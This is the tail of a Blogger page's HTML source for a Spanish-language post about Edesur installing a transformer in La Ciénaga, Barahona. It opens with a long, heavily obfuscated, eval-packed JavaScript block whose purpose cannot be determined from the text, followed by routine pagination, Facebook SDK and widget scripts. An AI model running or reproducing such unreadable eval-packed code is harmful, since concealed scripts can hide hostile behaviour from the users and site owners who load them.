x6C\x5C\x4E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7PEQdXfkOFFIc89cZUEsJSsZdWTg:1768986012271';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6735322472938856938','//www.loshelechos.net/2018/10/por-fin-despues-de-tanta-lucha-edesur.html','6735322472938856938');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6735322472938856938', 'title': '.', 'url': 'http://www.loshelechos.net/2018/10/por-fin-despues-de-tanta-lucha-edesur.html', 'canonicalUrl': 'http://www.loshelechos.net/2018/10/por-fin-despues-de-tanta-lucha-edesur.html', 'homepageUrl': 'http://www.loshelechos.net/', 'searchUrl': 'http://www.loshelechos.net/search', 'canonicalHomepageUrl': 'http://www.loshelechos.net/', 'blogspotFaviconUrl': 'http://www.loshelechos.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22http://www.loshelechos.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22. - RSS\x22 href\x3d\x22http://www.loshelechos.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6735322472938856938/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22http://www.loshelechos.net/feeds/788639085617308141/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2817245046906168', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '788639085617308141', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRh7MLBGuHh-l6zOR9ZAiGte4QHgREecHjYml5dNhmhTda344lCZ9A2lpsQw9LnMr5Bnh46uito3bArIJtmfaJ5i-qQ53Qw00JLCyE5c4F5U6ESc4JyBdiAjvD4TA2CktOxSl-u2wT5Q4/s72-c/IMG-20181025-WA0120.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRh7MLBGuHh-l6zOR9ZAiGte4QHgREecHjYml5dNhmhTda344lCZ9A2lpsQw9LnMr5Bnh46uito3bArIJtmfaJ5i-qQ53Qw00JLCyE5c4F5U6ESc4JyBdiAjvD4TA2CktOxSl-u2wT5Q4/s640/IMG-20181025-WA0120.jpg', 'pageName': 'Por fin, despu\xe9s de tantas luchas Edesur instala nuevo transformador en La Ci\xe9naga, Barahona', 'pageTitle': '.: Por fin, despu\xe9s de tantas luchas Edesur instala nuevo transformador en La Ci\xe9naga, Barahona', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': 